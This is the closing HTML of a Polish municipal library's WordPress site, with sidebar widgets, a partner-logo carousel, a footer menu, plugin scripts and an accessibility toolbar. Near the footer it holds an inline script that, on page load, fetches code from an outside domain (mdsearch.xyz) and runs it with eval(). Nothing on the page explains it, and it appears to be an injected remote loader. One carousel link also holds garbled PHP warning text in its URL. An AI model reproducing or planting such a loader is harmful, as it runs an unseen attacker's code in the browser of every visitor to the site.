Piątek 8.00 &#8211; 16.00</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
		</div></aside><aside class="widget widget_search" id="search-2"><div class="widget-item"><form method="get" class="searchform" action="http://biblioteka-miedzichowo.pl/" >
    <div class="input">
    <input type="text" value="" name="s" placeholder="Wyszukaj" />
        <button type="submit" class="button-search"><i class="ion-search"></i></button>
    </div>
    </form></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d256.03226266356853!2d15.95368969660993!3d52.37399007830756!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470686bf3802e213%3A0xd16bc061bc725d56!2sPozna%C5%84ska+16%2C+64-361+Miedzichowo!5e0!3m2!1spl!2spl!4v1538465944213" width="370" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></aside><aside class="widget widget_media_image" id="media_image-4"><div class="widget-item"><a href="http://www.bip.miedzichowo.pl/10062/Gminna_Biblioteka_Publiczna_w_Miedzichowie/"><img width="300" height="122" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-bip-1-300x122.png" class="image wp-image-2111  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-bip-1-300x122.png 300w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/logo-bip-1.png 370w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside class="widget widget_nav_menu" id="nav_menu-2"><div class="widget-item"><h3 class="widget-title"><span>Na skróty</span></h3><div class="menu-menu-na-skroty-container"><ul id="menu-menu-na-skroty" class="menu"><li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="http://biblioteka-miedzichowo.pl/slider-strona-glowna/">Katalog on-line</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="http://biblioteka-miedzichowo.pl/opinie-czytelnikow/">Opinie czytelników</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="http://biblioteka-miedzichowo.pl/konkursy-2/">Konkursy</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="http://biblioteka-miedzichowo.pl/zapytania-ofertowe-2/">Zapytania ofertowe</a></li>
</ul></div></div></aside><aside class="widget widget_media_image" id="media_image-3"><div class="widget-item"><a href="http://miedzichowo.bibliotekant.pl/sowacgi.php?KatID=3"><img width="640" height="286" src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/01/kat-03mały.png" class="image wp-image-6216  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/01/kat-03mały.png 640w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/01/kat-03mały-300x134.png 300w, http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/01/kat-03mały-400x179.png 400w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></aside><aside class="widget sociallinkswidget" id="ever_socialswidget-2"><div class="widget-item"><h3 class="widget-title"><span>Media społecznościowe</span></h3><div class="tw-social-icon social-silver clearfix"><a href="https://www.facebook.com/Gminna-Biblioteka-Publiczna-w-Miedzichowie-1545743232402837/"><i class="ion-social-facebook"></i></a><a href="https://www.instagram.com/bibliotekamiedzichowo/"><i class="ion-social-instagram"></i></a><a href="https://www.youtube.com/channel/UCt6vRlYRH1nQLJJMIJ-IA9Q"><i class="ion-social-youtube"></i></a></div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->
<div class="slider-adv">


  <div class="tcowl-wrap tc-carousel-container"><div class="owl-carousel owl-theme tcowl-nav"><div class="carousel-item"><a href="http://wielki-czlowiek.pl/br/bWarning/b:Useofundefinedconstanthome-assumed'home'(thiswillthrowanErrorinafutureversionofPHP)inb/home/webmaster.wielki-czlowiek/html/wp-content/themes/wielki-czlowiek/header.php/bonlineb56/bbr//br/bWarning/b:Useofundefinedconstanthome-assumed'home'(thiswillthrowanErrorinafutureversionofPHP)inb/home/webmaster.wielki-czlowiek/html/wp-content/themes/wielki-czlowiek/header.php/bonlineb56/bbr//"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2021/11/136.jpg" alt="" /><span class="title_wrapper"><span class="title"></span></span></a></div><div class="carousel-item"><span class="title_wrapper"><span class="title">Instytut Książki</span></span><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2019/09/IK_logo_2017-e1568116918316.jpg" alt="" /></div><div class="carousel-item"><span class="title_wrapper"><span class="title">Klub miłośników podróży</span></span><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/10/klub-milosnkow-podrozy.jpg" alt="" /></div><div class="carousel-item"><span class="title_wrapper"><span class="title">Uniwersytet  Trzeciego Wieku</span></span><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/10/uniw_III-wieku.jpg" alt="" /></div><div class="carousel-item"><a href="https://galeria.nowytomysl.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/NowotomyskaGaleriaInternetowa.gif" alt="" /><span class="title_wrapper"><span class="title">Nowotomyska Galeria Internetowa</span></span></a></div><div class="carousel-item"><a href="http://www.biblioteki.org/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/ProgramRozwojuBiblitek.gif" alt="" /><span class="title_wrapper"><span class="title">Program rozwoju bibliotek</span></span></a></div><div class="carousel-item"><a href="https://biblioteki.fundacja.orange.pl//"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/FundacjaOrange.gif" alt="" /><span class="title_wrapper"><span class="title">Fundacja Orange</span></span></a></div><div class="carousel-item"><a href="https://w.bibliotece.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/W.bibliotece.pl_200x45.gif" alt="" /><span class="title_wrapper"><span class="title">W.bibliotece.pl</span></span></a></div><div class="carousel-item"><a href="https://instytutksiazki.pl/pl,tc,index.php"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/dyskusyjny_klub_ksiazki.jpg" alt="" /><span class="title_wrapper"><span class="title">DKK</span></span></a></div><div class="carousel-item"><a href="http://www.miedzichowo.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/UrządGminyMiedzichowo.gif" alt="" /><span class="title_wrapper"><span class="title">UG Miedzichowo</span></span></a></div><div class="carousel-item"><a href="https://www.facebook.com/Gminna-Biblioteka-Publiczna-w-Miedzichowie-1545743232402837/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/Znajdz_na_na_FB.jpg" alt="" /><span class="title_wrapper"><span class="title">FB</span></span></a></div><div class="carousel-item"><a href="http://www.mkidn.gov.pl/pages/posts/narodowy-program-rozwoju-czytelnictwa-2014-ndash-2020-4356.php"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/NarodowyProgramRozwojuCzytelnictwa.jpg" alt="" /><span class="title_wrapper"><span class="title">Program rozwoju czytelnictwa</span></span></a></div><div class="carousel-item"><a href="https://www.bn.org.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/BobliotekaNarodowa.gif" alt="" /><span class="title_wrapper"><span class="title">Biblioteka Narodowa</span></span></a></div><div class="carousel-item"><a href="http://www.mkidn.gov.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/MKiDN_kolor.png" alt="" /><span class="title_wrapper"><span class="title">Ministerstwo Kultury i Dziedzictwa Narodowego</span></span></a></div><div class="carousel-item"><a href="http://www.calapolskaczytadzieciom.pl/"><img src="http://biblioteka-miedzichowo.pl/wp-content/uploads/2018/09/CałaPolskaCzytaDzieciom.gif" alt="" /><span class="title_wrapper"><span class="title">Cała polska czyta dzieciom</span></span></a></div></div><!--/.tc-carousel-containe--></div><!--/.tc-carousel-demo--></div>
<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-menu-dolne" class=""><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="http://biblioteka-miedzichowo.pl/kontakt-2/">Kontakt</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="http://biblioteka-miedzichowo.pl/godziny-otwarcia-2/">Godziny otwarcia</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="http://biblioteka-miedzichowo.pl/konkursy-2/">Konkursy</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://biblioteka-miedzichowo.pl/rodo/">RODO</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="http://biblioteka-miedzichowo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a href="http://biblioteka-miedzichowo.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="http://biblioteka-miedzichowo.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
</ul></div><p class="copyright">&copy; 2017 <a href="http://www.e-line.pl">Realizacja e-line Systemy Internetowe</a></p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style media="screen">

/* Navigation */
.tcowl-wrap  .owl-theme .owl-nav [class*='owl-'] {
 background-color: #000;
}
 .tcowl-wrap  .owl-theme .owl-nav [class*='owl-']:hover {
  background-color: #343434;

 }
/* Dots */
.tcowl-wrap  .owl-theme .owl-dots .owl-dot span {
 background:#000;
}
.tcowl-wrap  .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
 background:#343434;
}
</style>

<script type="text/javascript">

jQuery(document).ready(function(){
    jQuery(".owl-carousel").owlCarousel({
      // control
          autoplay:true,
          autoplayHoverPause:true,
          autoplayTimeout:5000,
          loop:true,
          // Advances
          margin:5,
          nav:false,
          navText:["&lt;","&gt;"],
          autoHeight:true,
          autoWidth:true,
          center:true,
          stagePadding:2,
          rtl:false,
          dots:false,
          responsiveClass:true,
          responsive:{
              0:{
                  items:1,
              },
              600:{
                  items:2,

              },
              1000:{
                  items:3,

              }

          }

  });

});


</script>

<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=5.8.2' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/biblioteka-miedzichowo.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/owl-carousel-wp/vendors/owl-carousel/owl.carousel.min.js?ver=1' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/themes/ever/assets/js/scripts.js?ver=5.8.2' id='ever-scripts-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':false,'opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='http://biblioteka-miedzichowo.pl/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność cyfrowa">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność cyfrowa</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podświetl linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelny font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<script>

jQuery(document).ready(function($){

